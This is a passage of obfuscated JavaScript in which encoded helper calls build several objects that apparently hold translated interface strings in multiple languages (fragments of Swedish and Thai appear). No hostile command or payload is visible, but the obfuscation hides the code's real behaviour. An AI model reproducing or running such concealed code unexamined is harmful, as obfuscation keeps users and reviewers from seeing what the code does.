x31b301(0x41a,0x18c3,0x27c9,'KRjk',0x128f)+_0x532de2(0x258c,'Btbe',0x2d87,0x272a,0x3e14)+'o',_0x52a7bc[_0x45b19b(-0x366,0x9ed,0x110e,0x1b5,'^5ed')+'y']=_0x31b301(0x3743,0x23e5,0x2ed0,'L7y8',0x39a5)+_0x45b19b(0x81e,0x9da,-0x8b,-0x17d2,'[YAb')+_0x52a79e(0xff1,-0x8f7,-0x3a,0xe47,'gB2p');var _0xbd0448={};_0xbd0448[_0x45b19b(-0x13fa,0x1bc9,0x185,-0x16be,'[z0#')]=_0x31b301(0x19cc,0x278b,0x391b,'Xh&0',0x35c9)+_0x532de2(0x2198,'#M58',-0x1077,0x757,0x10fa),_0xbd0448[_0x23578c('!l4G',0x1df6,0xbe1,0x2258,0x347e)+_0x23578c('Wo%*',0x416b,0x251f,0x281f,0x3466)+'mp']=_0x31b301(0x2629,0x330e,0x411f,'[z0#',0x2b5a)+_0x52a79e(0x17eb,-0x3ed,0xf6b,0x1fc7,'7UWi')+_0x52a79e(0xdc4,0x1e6a,0x1cb1,0x135c,'FEbz')+_0x52a79e(0xec3,0x137d,-0x138,0x4d6,'4(A^')+_0x45b19b(0x1bac,0x2326,0x1074,0x2689,'jr[C')+_0x45b19b(0xb6,0x73b,0xad5,0x1e41,'KRjk')+_0x45b19b(0x1edb,0x28fe,0x18b0,0x2e95,'WJk9')+_0x23578c('[YAb',0x1977,0x1af6,0x219d,0x1479)+_0x45b19b(0x4f5,-0x1b4,0x100e,0x4d1,'E$k]')+_0x52a79e(0x134c,0x312b,0x2565,0x22de,'le)T')+_0x45b19b(0x186c,0x3c36,0x2e91,0x3c99,'srQ0')+_0x532de2(0xec3,'^5ed',0x2514,0x2556,0x20de)+_0x31b301(0x2244,0x30d3,0x1cdd,'[z0#',0x466c),_0xbd0448[_0x31b301(0x444c,0x3255,0x30a9,'a9*L',0x223f)+_0x45b19b(0xbd0,0x37f8,0x221a,0x2f64,'%kt*')]=_0x45b19b(0x16a2,0x13e2,0x13af,0x723,'@quo')+_0x31b301(0x2de7,0x165e,-0x5,'I@s2',0x19b6)+_0x45b19b(0x2880,0x36ef,0x2208,0x3a22,'jr[C')+_0x45b19b(0x233f,0x2573,0x1114,0x5ac,'7(D%')+_0x52a79e(0x2ba1,0x2628,0x2899,0x2b42,'7(D%')+_0x45b19b(0x12d0,-0x311,0xba0,0xbe9,'WJk9')+_0x532de2(0x2f84,'COwV',0x284e,0x36d9,0x4b54)+_0x23578c('pBra',0x1e86,0x4d9a,0x35e3,0x3361)+_0x532de2(0x1133,'Wo%*',0x10c9,0xcdd,0xef9)+_0x45b19b(0x1826,0x23c6,0xcaa,0xdf9,'w6au')+_0x532de2(0x21a1,'WJk9',0x1f4e,0x2cbd,0x42f8)+_0x23578c('Wo%*',-0x634,0x1c78,0x7ec,-0x506)+_0x532de2(0x3cb1,'6gcD',0x20ce,0x2e98,0x43e0)+_0x23578c('[YAb',0x362,0x19f6,0x1b0d,0xfb)+'a.',_0xbd0448[_0x532de2(0x3d72,']!Ek',0x161a,0x2da0,0x3661)+'um']=_0x45b19b(0x2c73,0x2f01,0x1c08,0x831,'R**P')+_0x31b301(0x2f87,0x2c92,0x1451,'@quo',0x1d3d)+_0x532de2(0xb4b,'YBQO',0x2364,0xceb,0x19f4)+_0x52a79e(0x445,-0x2d8,0x7c,-0x83d,'a9*L')+_0x532de2(0x2593,'w6au',0x3df0,0x286b,0x26b2)+_0x52a79e(-0x7ba,0x112f,0x126e,0x437,'Wo%*'),_0xbd0448[_0x52a79e(0x3959,0x3c67,0x29e0,0x3c71,']Z9e')]=_0x45b19b(0x33ea,0x2dd5,0x2d14,0x13cd,'^5ed')+_0x45b19b(0x169f,-0x569,-0x94,-0x110,'^5ed')+_0x31b301(0x53e,0x14b0,-0x10f,'w6au',0xc93),_0xbd0448[_0x23578c('!x1s',0x29b4,0x2c7d,0x1ab6,0x30de)+'cy']=_0x532de2(0x2192,'v@y3',0x20b2,0x119f,0x769)+_0x31b301(0x1f4b,0x1f10,0x1492,'2Bs8',0x97b),_0xbd0448[_0x23578c('w6au',0x26f6,0x3d85,0x30dd,0x4135)]=_0x532de2(0x24ca,'srQ0',0x1488,0xf6c,0x1357)+'or',_0xbd0448[_0x52a79e(0xa08,0x184c,0x8b3,0x1fcf,'a9*L')]=_0x52a79e(0x168c,0x937,0x297,-0x102a,'@quo')+_0x31b301(0xdd,0x1a9d,0x2f03,'v@y3',0xacc),_0xbd0448['cf']=_0x45b19b(0x3754,0x3c1d,0x2b3b,0x2820,'COwV')+_0x31b301(0x2c29,0x1ec2,0x1c0a,']!Ek',0x106c),_0xbd0448[_0x45b19b(0x2457,0xfce,0x181a,0xdf0,'[z0#')+'r']=_0x532de2(0x41,'YBQO',-0x67f,0xbaa,0x12ab)+_0x532de2(0x1491,'pBra',0xcfa,0xf0e,0x2ba)+_0x52a79e(0x1658,0x22f6,0x21a0,0x27a4,']Z9e')+_0x23578c('@quo',0x4415,0x1ae4,0x3160,0x172e)+_0x52a79e(0x30b7,0x30fa,0x2f54,0x4229,']!Ek')+_0x52a79e(0x3441,0x1334,0x1c09,0x20ce,'dq#k'),_0xbd0448[_0x52a79e(0x472,0x477,0x9d0,0xa1e,'!x1s')+_0x532de2(0xb74,'#G6m',0x11c1,0xb4b,0x1a23)]=_0x31b301(0x22cb,0x3224,0x3a53,'WJk9',0x3d99)+_0x23578c('jr[C',0x2b45,0x40d6,0x38b2,0x34f4)+_0x31b301(0x1b9,0x6fe,-0x11ee,'!l4G',0x9c9)+_0x532de2(0x2644,'@quo',0x6d3,0x1b8d,0x34a0)+_0x52a79e(0x3a02,0x1a47,0x2ba0,0x2cec,'2Bs8')+_0x52a79e(0xedf,0x5a0,0x4f8,-0x109a,'Cks#'),_0xbd0448[_0x52a79e(0x12fa,0x937,0x234c,0x1f9c,'E$k]')+_0x45b19b(-0x86c,0x11ad,0x37,0x46b,'!l4G')]=_0x532de2(0x2927,'KRjk',0x18b2,0x260c,0x225b)+_0x45b19b(0x141f,-0xd15,0x91b,-0x23e,'@JTN')+'d',_0xbd0448[_0x45b19b(-0xc1b,0x143a,0x80e,-0xfb,'kFg)')]=_0x23578c('[YAb',0x32a5,0x2a60,0x2d8d,0x4502)+_0x45b19b(0xe99,0x2087,0x1853,0x1650,'COwV')+_0x31b301(0x29ee,0x25bd,0x23d5,'I@s2',0xe25)+_0x31b301(0x33ef,0x24d0,0x109b,'!l4G',0x1c1f)+_0x23578c('!l4G',0x2126,0x3abd,0x2765,0x2e69)+_0x532de2(0x3dd,'Wo%*',0x8b3,0x19d2,0x59e)+_0x52a79e(0x1846,-0x4cb,0x906,-0x10bc,'a9*L')+_0x52a79e(0x17f1,0x40f2,0x2cf1,0x3a58,'le)T'),_0xbd0448[_0x52a79e(0x3b61,0x2a2c,0x26a0,0x279f,'!x1s')+'y']=_0x532de2(0x3667,'I@s2',0x288c,0x318a,0x24c0)+_0x23578c('COwV',0x1a0f,0x385b,0x2cbb,0x3aa5),_0xbd0448[_0x23578c('KRjk',0x276c,0xa2e,0x1985,0x2fc9)+_0x532de2(0x3165,'L7y8',0x3a03,0x296b,0x33ac)+_0x532de2(0x11df,']!Ek',0x20d4,0x1118,0xa3c)]=_0x23578c('Btbe',0x218,-0x18b,0x897,0x10ce)+_0x532de2(0x16eb,'srQ0',0x2d64,0x2672,0x3f1a)+_0x52a79e(0x4003,0x241c,0x2a28,0x1c68,'Cks#')+_0x52a79e(0x426,0x24f2,0x1853,0x15e,'@quo')+_0x52a79e(0xda4,-0x60d,0x817,-0xeb0,'9jYw')+_0x532de2(0x1820,'srQ0',0x9d5,0x8ca,0x70e)+_0x532de2(0x2288,'gB2p',0x3043,0x1b02,0x352b)+_0x52a79e(-0x257,0x20d,0xcb3,0x1d12,'#M58')+_0x31b301(0x3be7,0x2901,0x13fb,'I@s2',0x33ce)+_0x31b301(0x914,0xde7,0x1fcc,'R**P',0x2e3)+_0x532de2(-0x76,'okPo',0x14af,0x1222,0x19d)+_0x532de2(-0x5e3,'#G6m',-0x76e,0xdb6,0x44c)+_0x31b301(0x3c44,0x34a5,0x42b5,'E$k]',0x1fc6)+_0x532de2(0x256c,'4(A^',0xdc5,0x23d1,0x28a4)+_0x52a79e(0x28f5,0x3c82,0x2494,0x2d15,'DxcY')+_0x532de2(0x1f92,'FR]U',0x95c,0x1134,0x1df)+_0x23578c('FR]U',0x2a49,0x26a7,0x2d37,0x3773)+_0x532de2(0x3a9c,'!x1s',0x2ad9,0x3449,0x3082)+_0x52a79e(-0x10f9,0x199,0x3b5,-0x100e,'[YAb')+_0x23578c('gSk8',0x39ca,0x451f,0x3362,0x28d0)+_0x52a79e(0x2b22,0x3c27,0x2acb,0x2489,'%kt*')+_0x532de2(-0x27,'I@s2',-0x186,0x1228,0x74)+_0x45b19b(0xe12,0xad4,0x578,0xae6,'Btbe')+_0x31b301(0x156f,0x1c35,0x2271,'I@s2',0x215b)+_0x52a79e(0x2e67,0x24ff,0x1432,0x6be,'DxcY')+_0x31b301(0x1624,0xa81,0x1548,'dq#k',-0xfa7)+_0x532de2(-0x753,'6gcD',0x674,0x997,0x8a1)+_0x532de2(0x3749,'a9*L',0x16a5,0x2c3d,0x2422)+_0x45b19b(-0x625,0x1c2e,0x7db,0x781,'Cks#')+_0x31b301(0x23d9,0x2e56,0x1f30,'E$k]',0x4236)+_0x532de2(0x1e15,'L7y8',0x172d,0xbeb,0x1748)+_0x31b301(0x395d,0x3002,0x3ed5,'2Bs8',0x1773)+_0x45b19b(0x2d27,0x345c,0x2834,0xe8a,'WJk9')+_0x45b19b(-0x8f8,0x82c,0x567,0x164c,'[YAb')+_0x31b301(0x247,0x1c1c,0x1d2d,'@quo',0x2ce4)+_0x532de2(0x351e,'DxcY',0x2852,0x2d95,0x2016),_0xbd0448[_0x52a79e(0x4c3b,0x203a,0x322e,0x4a40,'6gcD')]=_0x23578c('%kt*',0x2dd5,0x4994,0x38c3,0x4578)+_0x52a79e(0x271,-0x7b9,0xd5,-0xe1b,'a9*L'),_0xbd0448[_0x532de2(0x71d,'FEbz',0x2ac8,0x15c3,0x2819)+_0x52a79e(-0x1025,-0x3db,0x75c,-0x1204,'7UWi')]=_0x532de2(0x35d,'eMpE',0x170d,0x158a,0x1fcf)+_0x52a79e(0x23a0,0x3b3a,0x2b88,0x397b,'YBQO')+_0x45b19b(-0x122d,0x166a,0x605,0xb02,'jr[C')+_0x23578c('COwV',0x38f0,0x27f9,0x35f9,0x463e)+_0x31b301(0x2378,0x128f,-0x686,'gB2p',0x71)+_0x52a79e(0x2924,0x2f7a,0x225b,0x3725,'le)T')+'på',_0xbd0448[_0x52a79e(0x6d6,-0x11b4,0x1a7,0x9eb,'KRjk')+_0x45b19b(0x292,0x19e6,0x119,0xfc6,'gSk8')]=_0x31b301(0x18e7,0xef4,0x1a04,'pBra',0x2fb)+_0x45b19b(0x1334,0x2270,0x1e52,0x5d3,'9jYw')+_0x31b301(0xd98,0x2468,0x3865,'%kt*',0xb81),_0xbd0448[_0x532de2(0xa33,')@(@',0xe1b,0x79a,0x1951)+'y']=_0x45b19b(-0x29d,-0x1497,0x379,-0xf22,'FEbz')+_0x45b19b(0x21f0,0x2210,0x1771,0x53e,')@(@')+_0x23578c('jr[C',0x2963,0x1a4d,0x259d,0x1811)+_0x45b19b(-0x11df,0x8ea,0x734,-0xfb5,'COwV');var _0x49e6c3={};_0x49e6c3[_0x52a79e(0x347e,0x1d30,0x1e86,0x2d75,'6gcD')]=_0x45b19b(0x3386,0xccf,0x2571,0x19b5,'2Bs8')+_0x23578c('2Bs8',0x41fa,0x373a,0x3260,0x2291)+_0x45b19b(-0x153,-0x833,0x7dd,0x141f,'Cks#'),_0x49e6c3[_0x31b301(0x2e83,0x2b48,0x1362,'jr[C',0x3af3)+_0x45b19b(0x41b1,0x3ac9,0x278f,0x2d05,'COwV')+'mp']=_0x31b301(0xbca,0x2581,0x177f,']Z9e',0x1a09)+_0x52a79e(-0x104d,-0x2bf,0x2f0,-0x7db,'!x1s')+_0x532de2(0x19de,'v@y3',0x3811,0x20be,0x396d)+_0x23578c('DxcY',0x2878,0x3fa,0x1803,0xa85)+_0x45b19b(0x1d5a,0x21f1,0x8f9,0x1d18,'w6au')+_0x52a79e(0x10f4,0x33b9,0x1a27,0x2589,']Z9e')+_0x23578c('eMpE',0x13ec,0x322e,0x17fe,0x58b)+_0x23578c('gB2p',0x451a,0x2941,0x314e,0x2301)+_0x532de2(0x11ea,'WJk9',0x11d4,0xb99,0x83)+_0x23578c('COwV',0x1b45,0x90f,0x172a,0x143a)+_0x52a79e(-0x2ff,-0x483,0xb52,-0x79f,'KRjk')+_0x532de2(0x2f87,'eMpE',0x34b9,0x1d4e,0x160a)+_0x52a79e(0x886,0x3068,0x1bff,0x2856,'@JTN')+_0x31b301(0xf24,0x60c,0x10d6,'gB2p',0x1ee0)+_0x31b301(0x1c83,0x1edf,0x157a,'DxcY',0x2fbb)+'.',_0x49e6c3[_0x45b19b(0x1627,-0xef4,-0xcd,0x8de,'gSk8')+_0x52a79e(0x1752,0x23a1,0x1333,0x2c9a,'gSk8')]=_0x52a79e(0x2c5d,0x5c4,0x1991,0x902,'@JTN')+_0x31b301(0x1a4f,0x2a3d,0x1857,'7UWi',0x2bc3)+_0x31b301(0x2024,0x25a9,0x1974,'v@y3',0x2bea)+_0x23578c('7UWi',0x40c,-0x1e7,0x1326,0x1c3d)+_0x23578c('Cks#',0x1c3b,0x35c5,0x2a24,0x2c8f)+_0x31b301(0x3ebc,0x253b,0x3e67,'v@y3',0x3a4c)+_0x23578c('pBra',0x2007,0x52f,0x1c69,0x2769)+_0x31b301(0x3836,0x227a,0x1520,'%kt*',0x30c8)+_0x45b19b(0xe0d,0xea4,0x438,0x142d,'w6au')+_0x532de2(0x13c8,'COwV',0x1039,0x20a6,0x262c)+_0x31b301(0x45f4,0x322f,0x33a2,'L7y8',0x4b8a)+_0x532de2(-0x55c,'@JTN',0xd8e,0xbdc,0x84b)+_0x532de2(0x21ef,'@JTN',0x3ab6,0x2782,0x2a3d)+'.',_0x49e6c3[_0x23578c('gSk8',0x36f4,0x1dea,0x2b31,0x42ed)+'um']=_0x23578c('le)T',0x1cf0,0x1097,0x25b8,0x2cb0)+_0x31b301(0x1fad,0xc61,0xefa,')@(@',0xdbb)+_0x31b301(0xa9f,0x150c,0x761,'okPo',0x1bdf)+_0x45b19b(0x3544,0x326e,0x289c,0x3e3f,'pBra')+_0x45b19b(0x19e4,0x411a,0x2851,0x18f4,'%kt*')+'o',_0x49e6c3[_0x45b19b(0x2c07,0x3e46,0x2a85,0x2156,']Z9e')]=_0x23578c('FR]U',0x1cdc,0x9d0,0xdcb,0x214e)+_0x532de2(0x1e3a,'!l4G',0xefb,0x2224,0x1112)+_0x52a79e(0x618,0x1cfd,0xbfb,0x47d,'E$k]')+_0x23578c('L7y8',0x3323,0x1650,0x2d43,0x20fe)+_0x31b301(0x257c,0x2ae0,0x1439,'%kt*',0x1402)+_0x45b19b(0x77f,0x331,0x9a0,-0x70e,'Btbe'),_0x49e6c3[_0x45b19b(0x94e,0xa4f,0x14a5,0x15a0,'kFg)')+'cy']=_0x45b19b(0x112e,-0x1562,0x1ea,-0xc0,'4(A^')+'do',_0x49e6c3[_0x23578c('Cks#',0x130f,0x2802,0x2962,0x1f7f)]=_0x45b19b(0x2824,0x2e78,0x2b3d,0x3504,']!Ek')+_0x532de2(0x3321,'2Bs8',0x32fd,0x1ac3,0x8dc)+'in',_0x49e6c3[_0x23578c(']!Ek',0x4259,0x2f4a,0x2f85,0x2974)]=_0x52a79e(0x3265,0x3ac3,0x2776,0x1cec,'gSk8')+_0x532de2(0xfe1,'FEbz',0x1dc2,0x8e1,0x1fe1),_0x49e6c3['cf']=_0x31b301(0x2c34,0x273e,0x192d,'kFg)',0x35ec)+_0x532de2(0x49c3,'YBQO',0x336d,0x357e,0x38f3),_0x49e6c3[_0x532de2(0x2f70,'le)T',0x11a6,0x1997,0x121b)+'r']=_0x45b19b(0x26e1,0x1e6e,0x2966,0x3e08,')@(@')+_0x532de2(0x14b3,')@(@',0x51a,0xe42,0x11e3)+_0x31b301(0x7a6,0x6a4,0x1432,'DxcY',-0xada)+_0x532de2(0x11a0,'Cks#',0x3002,0x1f5b,0xa81)+_0x532de2(0x2308,'2Bs8',0x18e7,0x1568,0xe66)+_0x31b301(0x1703,0x6dc,-0x52d,'@JTN',0x199c),_0x49e6c3[_0x52a79e(0x26a7,0x3024,0x2ebc,0x1674,'[z0#')+_0x52a79e(0x1bf1,0x2bb5,0x25db,0x180c,'7UWi')]=_0x23578c('srQ0',-0x8b5,-0x321,0xde4,-0x3df)+_0x52a79e(0x186e,0xd01,-0xb9,-0xd87,'%0rc')+_0x23578c('2Bs8',0x2b18,0x2be8,0x3538,0x30be)+_0x31b301(0x319e,0x1a07,0xf74,'jr[C',0x2184)+_0x23578c('R**P',0x22d,0x8c8,0x1a93,0x3047)+_0x45b19b(-0xdc0,0x1e32,0x413,0xda6,'L7y8')+_0x52a79e(0x1493,0x23f8,0x25fa,0xc53,'!x1s')+_0x532de2(0x2070,'L7y8',0x8dd,0x1469,-0x4d3)+_0x31b301(0x3b7b,0x3301,0x20eb,'Cks#',0x32e0)+_0x52a79e(0x1a85,-0x1cd,0x429,-0x705,'gB2p')+'ng',_0x49e6c3[_0x532de2(0x1650,'gB2p',0xb48,0x2434,0x129b)+_0x23578c('Cks#',0x44e,0x16b6,0x1417,0xc9f)]=_0x23578c('FR]U',0x2394,0x23d8,0x28d4,0x2e41)+_0x52a79e(0x13cf,0x3cd5,0x29ff,0x3d96,'a9*L'),_0x49e6c3[_0x52a79e(0x21e9,-0x414,0x11fe,0xd8b,'7(D%')]=_0x45b19b(0x15fd,-0x22b,0x854,0x157b,'Btbe')+_0x532de2(0x2a83,'@JTN',0x908,0x1b16,0x2e66)+_0x23578c('COwV',0x4511,0x3c2c,0x2fd8,0x3dc0)+_0x52a79e(0x2783,0x3e5c,0x2b36,0x41ef,'@9gY')+_0x45b19b(0x1369,0x1396,0x14b9,0x28ad,'9jYw')+_0x23578c('[YAb',0x1ff4,0x2089,0x3562,0x3024)+_0x532de2(0x3338,'I@s2',0x27e5,0x2466,0x328c),_0x49e6c3[_0x532de2(0x26d7,')@(@',-0x7f8,0xfc5,0xbc8)+'y']=_0x31b301(0x33e9,0x3100,0x1993,'Cks#',0x1ff4)+_0x45b19b(-0x156,0x2e7,0x14c6,0x2b53,'w6au')+'n',_0x49e6c3[_0x45b19b(0xbb1,-0x9e6,0x619,-0x701,'7(D%')+_0x45b19b(0x14a3,-0xbd2,0x4a6,-0x3fa,'FEbz')+_0x532de2(0x9df,'COwV',0x1975,0x22d7,0x316e)]=_0x45b19b(0x81e,0x1866,0x16bf,0x1c60,'Xh&0')+_0x52a79e(-0x656,0x1405,-0x15f,0x151b,'@9gY')+_0x23578c('eMpE',0x2467,0x2ac8,0x2b64,0x307a)+_0x532de2(0x268e,'pBra',-0x4dd,0x11a5,0xa17)+_0x23578c('u&NN',0x3d64,0x1940,0x32c0,0x3e97)+_0x23578c('R**P',0x173b,0x4ed,0xadb,0x19f0)+_0x52a79e(0x1076,0x281c,0xdf2,0xb4e,'I@s2')+_0x532de2(0x4200,'6gcD',0x41fb,0x2db5,0x1e4a)+_0x23578c('@JTN',0x49a,0x33ab,0x1ceb,0x368d)+_0x31b301(0x14a2,0x27fd,0x3f59,'@JTN',0x1313)+_0x52a79e(0x1d63,-0x76e,0x317,0x1939,'2Bs8')+_0x45b19b(0x1cab,0x204f,0xf86,0x1214,')@(@')+_0x23578c('okPo',0x224f,0x1a7d,0x227f,0x3047)+_0x23578c('okPo',0x2a4f,0x210d,0x2eaa,0x1e31)+_0x532de2(0x1efe,'7UWi',0x10ba,0x10fc,0x21b5)+_0x23578c('#G6m',0x3936,0x30d2,0x1f80,0x123f)+_0x532de2(0x2be2,'Wo%*',0x1391,0x14af,0x823)+_0x23578c('dq#k',0x746,0x2434,0x1d49,0xe65)+_0x45b19b(0x2a64,0x23b6,0x202d,0x2dd0,'%0rc')+_0x52a79e(0x1d92,-0x30,0x182f,0x185b,'le)T')+_0x45b19b(0x1fa2,0x1be1,0x1e28,0x1e39,'u&NN')+_0x532de2(0x145e,'@JTN',-0x76b,0xc42,0xc6a)+_0x31b301(0x2002,0x2fa9,0x2000,'[z0#',0x3585)+_0x31b301(0x1126,0x24b3,0x225a,'gSk8',0x2049)+_0x31b301(0xeed,0x1c9a,0x102b,'@JTN',0x1dc9)+_0x532de2(0x463,'pBra',0x1db3,0x1c1e,0x23ae)+_0x45b19b(0x206c,0x12e7,0x2cec,0x18e5,'KRjk')+_0x52a79e(0x11ef,0xddc,0xd81,0x1545,'[YAb')+_0x23578c('le)T',0x330b,0x2e77,0x1a30,0xe8c)+_0x45b19b(0xc99,0x3731,0x2453,0x354c,'%0rc')+_0x52a79e(0x4c8,-0x4d8,0xd70,-0x8dd,'WJk9')+_0x45b19b(0x334,0x218f,0xb84,-0x50b,'v@y3')+_0x45b19b(0x237e,0x1887,0x29a0,0x248b,'[z0#')+_0x45b19b(0x12cf,0x546,0xaf0,0xe93,')@(@')+_0x532de2(0x37d2,'COwV',0x135f,0x2512,0x1e93)+_0x31b301(0x2697,0x2ef9,0x4158,'%kt*',0x2d9f)+_0x532de2(0x7ab,'FEbz',0x2038,0x1816,0x1a55)+_0x52a79e(0x12f3,0x3672,0x2692,0x1559,'@quo')+_0x31b301(0x17f4,0x21ba,0x3186,'jr[C',0x1068)+_0x31b301(0x37df,0x1dfa,0x2207,'le)T',0x13ad)+_0x45b19b(0x2cc7,0x35d5,0x2e4e,0x1796,'a9*L')+_0x23578c('E$k]',0x10c,0x2ba5,0x188b,0x2337)+_0x23578c('%0rc',0x1b10,0x1953,0xeb7,-0x54a)+_0x532de2(0x8ae,'a9*L',0x1ec1,0x1aee,0x1807)+'.',_0x49e6c3[_0x31b301(0x1d43,0x2875,0x3594,'E$k]',0x19bf)]=_0x532de2(0x33f3,')@(@',0x3d55,0x30d6,0x399e)+_0x45b19b(0x901,0xacd,0x742,-0xf45,'a9*L'),_0x49e6c3[_0x52a79e(-0xc92,-0x85d,0xa6d,0x898,')@(@')+_0x532de2(0x33d9,'DxcY',0x3189,0x1d39,0x11b7)]=_0x52a79e(0x38f4,0x1ead,0x298a,0x374c,'dq#k')+_0x45b19b(0x22f4,0x1edc,0xa23,0x2427,'gSk8')+_0x23578c('^5ed',0x1b78,0xe98,0x2821,0xf28)+_0x23578c('#G6m',0x3191,0x2e96,0x1e12,0x2cdc)+_0x31b301(0x2733,0x1d5a,0xc4f,'4(A^',0x31c6)+_0x532de2(0x1f1,'DxcY',0x1111,0x5d7,0x145)+_0x532de2(0x49c0,'WJk9',0x4068,0x2f9e,0x3fe8),_0x49e6c3[_0x23578c('E$k]',0x3af0,0x13fc,0x2927,0x15ba)+_0x45b19b(0x9b7,0x29fc,0x10c6,0x245f,'okPo')]=_0x532de2(0x25ad,']!Ek',0x4448,0x3161,0x2c33)+_0x45b19b(0x3029,0x334d,0x2dc3,0x3f22,'@quo')+_0x31b301(0x3726,0x31a4,0x1a83,'w6au',0x30df)+_0x23578c('!x1s',0x248d,0x1df6,0x34d5,0x499a),_0x49e6c3[_0x23578c('7UWi',0x2e30,0x66b,0x2064,0x1057)+'y']=_0x45b19b(0x1d3,0x15cb,0x12cc,0x29a5,'dq#k')+_0x532de2(0xf15,'I@s2',0x1b33,0x609,0x1b26)+_0x52a79e(0x1856,0x1d89,0x1307,0x2233,'#G6m')+'rd';var _0x18b019={};_0x18b019[_0x31b301(0x228c,0x28bd,0x2650,'[YAb',0x1840)]=_0x23578c('Wo%*',0x1e8c,0x1aa5,0x285a,0x2548)+_0x31b301(0x2005,0x142f,0x1f9e,'[YAb',0x2474)+'..',_0x18b019[_0x45b19b(0xd8b,0x1ea0,0xbf0,0x213b,'@quo')+_0x23578c('@JTN',0x23ab,0x2488,0x11f5,0x1a9f)+'mp']=_0x23578c('@JTN',0x3a85,0x1ebb,0x2363,0x2db7)+_0x23578c('dq#k',0x1f9,0x1a31,0xed0,0x1382)+_0x23578c('u&NN',0x1065,0x1d8,0xa53,-0x8f6)+_0x52a79e(0x2982,0x3c99,0x2de3,0x3fde,'E$k]')+_0x23578c('@9gY',0xcbb,0x13b5,0x1995,0x10e4)+_0x45b19b(0x169c,0x56,0x18f9,0x653,'2Bs8')+_0x31b301(0x1411,0x1249,0x1a7,'!x1s',0x26f8)+_0x532de2(0xe8f,'7(D%',0x135a,0xd24,0x6)+_0x31b301(0x151f,0x670,0x15c6,'Xh&0',-0xc8e)+_0x23578c('@JTN',0x47e9,0x2c8e,0x389c,0x314b)+_0x45b19b(0xc3a,0x19b2,0x9dd,0x4a,'Xh&0'),_0x18b019[_0x532de2(0x201c,'Cks#',0x38f4,0x2b54,0x4034)+_0x52a79e(0x2f4,0x6d2,0x18a7,0x9fc,']!Ek')]=_0x31b301(0x5a0,0xc66,0x4c7,'9jYw',0x84b)+_0x52a79e(0x3e02,0x18e3,0x27a7,0x1fff,'#M58')+_0x23578c('jr[C',-0x97f,0x1941,0x5a4,0x1f59)+_0x52a79e(-0xbc7,0x1c7a,0x2df,0x1442,'6gcD')+_0x31b301(-0x2,0x1852,0x1eeb,'#M58',0x921)+_0x532de2(0x1bd9,'pBra',0xbf7,0xd97,-0x81c)+_0x31b301(0x25f6,0xbf7,0x1996,'FR]U',0xa66)+_0x532de2(0x1a7a,'DxcY',0x1474,0x119c,0x26ba)+_0x31b301(0x1d9,0x10cb,0x19f5,'I@s2',0x2807)+_0x45b19b(0x29ba,0x328a,0x2a20,0x41b3,'okPo')+_0x532de2(0x1622,'^5ed',0x1400,0x252d,0x3ee5)+'่อ',_0x18b019[_0x52a79e(0x2204,0x2166,0x1a0f,0x1da1,'Wo%*')+'um']=_0x31b301(0xbc9,0x1bc0,0x342d,'9jYw',0x764)+_0x52a79e(0x4b,0x2429,0x1229,0x1c70,'%0rc')+_0x52a79e(0x3355,0x1697,0x250e,0xf52,'DxcY')+_0x52a79e(0x986,-0x1f2,0x154c,0x33,'okPo')+'ย์',_0x18b019[_0x52a79e(0x14c1,0x18df,0x6e4,0x17c0,'srQ0')]=_0x532de2(-0x32f,'!l4G',0x1866,0x122f,0x1807)+_0x45b19b(0x15dc,0xf79,0x1ff6,0x20a7,'I@s2')+_0x31b301(0x2370,0x2f5c,0x2791,'#M58',0x3ceb),_0x18b019[_0x45b19b(0x393e,0x31cb,0x2775,0x3b0c,'%kt*')+'cy']=_0x52a79e(0x2c94,0x352f,0x3202,0x32ce,'Btbe')+_0x52a79e(0x3d51,0x2bad,0x2964,0x1ee3,'eMpE')+_0x532de2(0x3188,'eMpE',0x2933,0x2238,0x2430),_0x18b019[_0x45b19b(0xfb5,0x191e,0x1cfe,0x15d1,'u&NN')]=_0x23578c('%0rc',0x1f5c,0x3f4f,0x2c90,0x3f82)+_0x45b19b(-0xdbf,0x13b,0x51d,-0xc94,'v@y3'),_0x18b019[_0x45b19b(0x2657,0xcab,0x1814,0x1280,'[z0#')]=_0x52a79e(0x1115,0x2810,0x1c53,0x2a8a,'#M58')+_0x532de2(0xa09,']!Ek',-0x91,0x714,-0x12a7),_0x18b019['cf']=_0x31b301(0x3716,0x1de6,0x30aa,'pBra',0x28e9)+_0x31b301(0x1996,0x1f26,0x389f,'%0rc',0x1ce2),_0x18b019[_0x532de2(0x320a,'gB2p',0x4088,0x3182,0x464f)+'r']=_0x52a79e(0x1831,0x16ef,0x2eba,0x3eda,'2Bs8')+_0x23578c('Wo%*',0x12b9,0x1e32,0x2b0d,0x2ce3)+_0x23578c('#G6m',0x20a6,0x6a,0x923,0x413)+_0x23578c('@9gY',0x264b,0x11d0,0x266c,0x210e)+_0x31b301(0x239a,0x277d,0x1ea5,'dq#k',0x1333)+_0x31b301(0x1176,0xb0d,0x1528,'a9*L',0xbd5)+_0x31b301(0x10f2,0x16c0,0xd34,']Z9e',0x2a4c)+'ย\x20',_0x18b019[_0x31b301(0x230d,0x15d7,-0x32b,'L7y8',0x316)+_0x52a79e(0x191a,0x220f,0x21be,0x2aa7,'COwV')]=_0x23578c('a9*L',0x12aa,0x1afd,0x1b44,0x11dc)+_0x31b301(0x9d5,0x1610,0xe55,']!Ek',-0x1a3)+_0x23578c('w6au',0x4f7,0x2b6,0x111b,0x1525)+_0x52a79e(0xe27,-0x8db,0xd4e,0x183e,'srQ0')+_0x31b301(0x1b19,0xa5a,-0x112,'Btbe',0x20aa)+_0x52a79e(-0x614,0x1fa1,0x7ee,0x1d67,'@quo')+_0x52a79e(0x4776,0x1c3f,0x3274,0x198a,'@quo')+_0x31b301(0x37d,0xd36,-0x967,'[z0#',-0x938),_0x18b019[_0x52a79e(0x3ee0,0x2cec,0x2bbb,0x1ff0,'%0rc')+_0x31b301(0x1227,0x9c3,-0x427,'DxcY',-0x998)]=_0x45b19b(0xfdb,-0x140d,0x575,0x1c19,'w6au')+_0x45b19b(0x1ce3,0x380c,0x2e35,0x4523,'#M58'),_0x18b019[_0x23578c('dq#k',0x37eb,0x1ed9,0x3497,0x2fe9)]=_0x532de2(0x2d71,'okPo',0xb42,0x15de,0x24a5)+_0x52a79e(0x1731,-0x6d6,0x190,0x682,'7UWi')+_0x31b301(0x1def,0x2838,0x18b4,'^5ed',0x1d6c)+_0x45b19b(0x1090,-0x10f2,0x9e,0x102f,'%kt*')+_0x52a79e(0x2cbf,0x330b,0x29ee,0x141d,'^5ed')+_0x45b19b(0x621,0xa42,-0xd7,0x740,'gSk8'),_0x18b019[_0x532de2(0x80b,'v@y3',0xe22,0